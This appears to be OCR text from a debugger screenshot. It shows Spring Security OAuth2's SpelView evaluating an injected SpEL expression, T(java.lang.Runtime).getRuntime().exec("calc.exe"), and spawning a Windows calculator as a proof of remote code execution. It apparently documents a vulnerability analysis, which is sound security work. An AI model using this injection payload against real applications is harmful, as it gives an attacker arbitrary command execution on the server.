 28 public SpelView(String template) {
29 this.template = template;
30 this.prefix = (new RandomValueStringGenerator()).generate() + "{";
31 this.context.addPropertyAccessor(new MapAccessor());
32 this.resolver = new PropertyPlaceholderHelper.PlaceholderResolver() {
33 public String resolvePlaceholder(String name) { name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
34 Expression expression = SpelView.this.parser.parseExpression(name); name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")" expression: SpelExpression@8763
35 Object value = expression.getValue(SpelView.this.context); expression: SpelExpression@8763 value: ProcessImpl@8765
36 return value == null ? null : value.toString(); value: ProcessImpl@8765
37 }
38 };
39 }
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec-4"@7,129 in group "main": RUNNING
Evaluate expression (Enter)
resolvePlaceholder:56, SpelView$1 (org.springframework.security.oauth2.pro
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.
render:74, SpelView (org.springframework.security.oauth2.provider.endpoin
name = "T(java.lang.Runtime
expression = {SpelExpressi
expression = "T(java.lang.
ast = {CompoundExpres
configuration = {SpelPars
计算器
标准
MC MR M+
计算器
标准
MC MR
计算器
标准
0
MC MR M+ M- MS M˅